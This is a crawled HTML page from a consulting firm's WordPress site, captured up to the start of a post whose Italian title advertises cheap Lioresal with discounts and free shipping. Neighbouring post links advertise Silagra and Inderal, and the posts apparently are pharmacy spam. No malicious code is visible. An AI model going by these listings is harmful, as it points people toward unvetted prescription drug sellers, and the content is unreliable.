

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://probot.aglprojects.co.in/lioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata/
body_size: 19026
content:
<br />
<b>Notice</b>:  Use of undefined constant REQUEST_URI - assumed 'REQUEST_URI' in <b>/var/www/html/probot.aglprojects.co.in/wp-content/themes/consulting-child/functions.php</b> on line <b>73</b><br />
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://probot.aglprojects.co.in/xmlrpc.php">
    <title>Lioresal A Buon Mercato In Sicilia. Sconti e spedizione gratuita Applicata &#8211; Probot Ventures LLC</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#002e5b !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#002e5b !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#6c98e1 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#6c98e1 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#6c98e1; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#6c98e1; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#6c98e1; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Probot Ventures LLC &raquo; Feed" href="http://probot.aglprojects.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probot Ventures LLC &raquo; Comments Feed" href="http://probot.aglprojects.co.in/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Probot Ventures LLC &raquo; iCal Feed" href="http://probot.aglprojects.co.in/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/probot.aglprojects.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='booked-icons-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/css/icons.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/css/animations.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='booked-styles-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/css/styles.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='booked-responsive-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/css/responsive.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css'  href='http://probot.aglprojects.co.in/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='booked-fea-styles-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/booked-frontend-agents/css/styles.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://probot.aglprojects.co.in/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=1768953369' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css'  href='http://probot.aglprojects.co.in/wp-content/themes/consulting/style.css?ver=1768953369' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css'  href='http://probot.aglprojects.co.in/wp-content/themes/consulting/assets/css/layout_mumbai/main.css?ver=1768953369' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.mtc, .mtc_h:hover{
					color: #000000!important
				}.stc, .stc_h:hover{
					color: #e3002a!important
				}.ttc, .ttc_h:hover{
					color: #e3002a!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #000000!important
				}.sbc, .sbc_h:hover{
					background-color: #e3002a!important
				}.tbc, .tbc_h:hover{
					background-color: #e3002a!important
				}.mbdc, .mbdc_h:hover{
					border-color: #000000!important
				}.sbdc, .sbdc_h:hover{
					border-color: #e3002a!important
				}.tbdc, .tbdc_h:hover{
					border-color: #e3002a!important
				}
</style>
<link rel='stylesheet' id='child-style-css'  href='http://probot.aglprojects.co.in/wp-content/themes/consulting-child/style.css?ver=1768953369' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://probot.aglprojects.co.in/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=1768953369' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='http://probot.aglprojects.co.in/wp-content/themes/consulting/assets/css/select2.min.css?ver=1768953369' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css'  href='http://probot.aglprojects.co.in/wp-content/themes/consulting/assets/css/header_builder.css?ver=1768953369' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css'  href='http://probot.aglprojects.co.in/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/booked-woocommerce-payments//css/frontend-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://probot.aglprojects.co.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://probot.aglprojects.co.in/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/probot.aglprojects.co.in\/shop-2\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.5'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"http:\/\/probot.aglprojects.co.in\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"http:\/\/probot.aglprojects.co.in\/shop-2\/checkout\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/booked-woocommerce-payments//js/frontend-functions.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='http://probot.aglprojects.co.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://probot.aglprojects.co.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://probot.aglprojects.co.in/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dove Comprare Silagra A Bologna &#8211; Consegna in tutto il mondo (3-7 giorni) &#8211; Sito sicuro di acquistare farmaci generici' href='http://probot.aglprojects.co.in/dove-comprare-silagra-a-bologna-consegna-in-tutto-il-mondo-3-7-giorni-sito-sicuro-di-acquistare-farmaci-generici/' />
<link rel='next' title='Miglior Prezzo Per Inderal | Posta Aerea consegna' href='http://probot.aglprojects.co.in/miglior-prezzo-per-inderal-posta-aerea-consegna/' />
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.5" />
<link rel="canonical" href="http://probot.aglprojects.co.in/lioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata/" />
<link rel='shortlink' href='http://probot.aglprojects.co.in/?p=4088' />
<link rel="alternate" type="application/json+oembed" href="http://probot.aglprojects.co.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprobot.aglprojects.co.in%2Flioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://probot.aglprojects.co.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprobot.aglprojects.co.in%2Flioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://probot.aglprojects.co.in"><link rel="https://theeventscalendar.com/" href="http://probot.aglprojects.co.in/wp-json/tribe/events/v1/" />		<script type="text/javascript">
			var ajaxurl = 'http://probot.aglprojects.co.in/wp-admin/admin-ajax.php';
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://probot.aglprojects.co.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://probot.aglprojects.co.in/lioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://probot.aglprojects.co.in/wp-content/uploads/2018/10/logo.png" sizes="32x32" />
<link rel="icon" href="http://probot.aglprojects.co.in/wp-content/uploads/2018/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://probot.aglprojects.co.in/wp-content/uploads/2018/10/logo.png" />
<meta name="msapplication-TileImage" content="http://probot.aglprojects.co.in/wp-content/uploads/2018/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4088 single-format-standard woocommerce-no-js tribe-no-js site_layout_mumbai  header_style_3 mobile_grid_landscape wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
<div id="wrapper">
<div id="fullpage" class="content_wrapper">
<header id="header">
                                        <div class="top_bar">
                    <div class="container">
                                                                                <div class="top_bar_info_wr">
                                                                                                                                                                                                                                                </div>
                                            </div>
                </div>
                                                        <div class="header_top clearfix">
                    <div class="container">
                                                <div class="logo">
                                                            <a href="http://probot.aglprojects.co.in/"><img src="http://probot.aglprojects.co.in/wp-content/uploads/2018/10/logo.png" style="width: px; height: px;" alt="Probot Ventures LLC" /></a>
                                                    </div>
                                                                                                                                            <div class="icon_text clearfix">
                                    <div class="icon"><i class="fa fa fa-map-marker"></i></div>
                                    <div class="text stm_st_address_1">
                                        <strong>Probot Ventures LLC </strong><span>160 grant street, Lexington, MA 02420 USA</span>                                    </div>
                                </div>
                                                                        </div>
                </div>
                <div class="top_nav">
                    <div class="container">
                        <div class="top_nav_wrapper clearfix">
                            <ul id="menu-header-menu" class="main_menu_nav"><li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3911"><a href="http://probot.aglprojects.co.in/performance-improvement/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499 stm_col_width_default stm_mega_cols_inside_default"><a href="http://probot.aglprojects.co.in/performance-improvement/">Performance Improvement</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 stm_col_width_default stm_mega_cols_inside_default"><a href="http://probot.aglprojects.co.in/distress-asset-investment/">Distress Asset Investment</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4066 stm_col_width_default stm_mega_cols_inside_default"><a href="http://probot.aglprojects.co.in/due-diligence-and-valuation/">Due diligence and valuation</a>
	<ul class="sub-menu">
		<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500 stm_mega_second_col_width_default"><a href="http://probot.aglprojects.co.in/operations-due-diligence/">Operations Due Diligence</a></li>
		<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501 stm_mega_second_col_width_default"><a href="http://probot.aglprojects.co.in/financial-due-diligence/">Financial Due Diligence</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://probot.aglprojects.co.in/about-us/">About Us</a></li>
<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="http://probot.aglprojects.co.in/team/">Team</a></li>
<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a href="http://probot.aglprojects.co.in/industries/">Industries</a></li>
<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="http://probot.aglprojects.co.in/connect/">Connect</a></li>
</ul>                                                            <div class="icon_text clearfix">
                                    <div class="icon"><i class="fa fa fa-phone"></i></div>
                                    <div class="text"><strong>+1 512-998-3965</strong>
</div>
                                </div>
                                                                                                                                        </div>
                    </div>
                </div>
            
            <div class="mobile_header">
                <div class="logo_wrapper clearfix">
                    <div class="logo">
                                                    <a href="http://probot.aglprojects.co.in/"><img src="http://probot.aglprojects.co.in/wp-content/uploads/2018/10/logo.png" style="width: px; height: px;" alt="Probot Ventures LLC" /></a>
                                            </div>
                    <div id="menu_toggle">
                        <button></button>
                    </div>
                </div>
                <div class="header_info">
                    <div class="top_nav_mobile">
                        <ul id="menu-header-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3911"><a href="http://probot.aglprojects.co.in/performance-improvement/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499 stm_col_width_default stm_mega_cols_inside_default"><a href="http://probot.aglprojects.co.in/performance-improvement/">Performance Improvement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 stm_col_width_default stm_mega_cols_inside_default"><a href="http://probot.aglprojects.co.in/distress-asset-investment/">Distress Asset Investment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4066 stm_col_width_default stm_mega_cols_inside_default"><a href="http://probot.aglprojects.co.in/due-diligence-and-valuation/">Due diligence and valuation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500 stm_mega_second_col_width_default"><a href="http://probot.aglprojects.co.in/operations-due-diligence/">Operations Due Diligence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501 stm_mega_second_col_width_default"><a href="http://probot.aglprojects.co.in/financial-due-diligence/">Financial Due Diligence</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://probot.aglprojects.co.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="http://probot.aglprojects.co.in/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a href="http://probot.aglprojects.co.in/industries/">Industries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="http://probot.aglprojects.co.in/connect/">Connect</a></li>
</ul>                    </div>
                                            <div class="icon_texts">
                                                            <div class="icon_text clearfix">
                                    <div class="icon"><i class="fa fa fa-phone"></i></div>
                                    <div class="text">
                                        <strong>+1 512-998-3965</strong>
                                    </div>
                                </div>
                                                                                                                    <div class="icon_text clearfix">
                                    <div class="icon"><i class="fa fa fa-map-marker"></i></div>
                                    <div class="text">
                                        <strong>Probot Ventures LLC </strong><span>160 grant street, Lexington, MA 02420 USA</span>                                    </div>
                                </div>
                                                    </div>
                                    </div>
            </div>
        </header>
<div id="main" >
    	<div class="page_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 6.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Probot Ventures LLC." href="http://probot.aglprojects.co.in" class="home"><span property="name">Probot Ventures LLC</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to news." href="http://probot.aglprojects.co.in/blog-8/" class="post-root post post-post"><span property="name">news</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="http://probot.aglprojects.co.in/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &gt; Lioresal A Buon Mercato In Sicilia. Sconti e spedizione gratuita Applicata            </div>
        															<h1 class="h2">Lioresal A Buon Mercato In Sicilia. Sconti e spedizione gratuita Applicata</h1>
												</div>
			</div>
    <div class="container">

<div class="content-area">

	<article id="post-4088" class="post-4088 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-content">
		                                            <div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">                <div class="without_vc">
                                        <div class="post_details_wr">
                        <div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				January 31, 2021			</li>
			<li class="post_by">Posted by:				<span>admin</span>
			</li>
			<li class="post_cat">Category:				<span>Uncategorized</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="http://probot.aglprojects.co.in/lioresal-a-buon-mercato-in-sicilia-sconti-e-spedizione-gratuita-applicata/#respond"><i class="fa fa-comment-o"></i>No Comments </a>
		</div>
	</div>
	</div>                    </div>
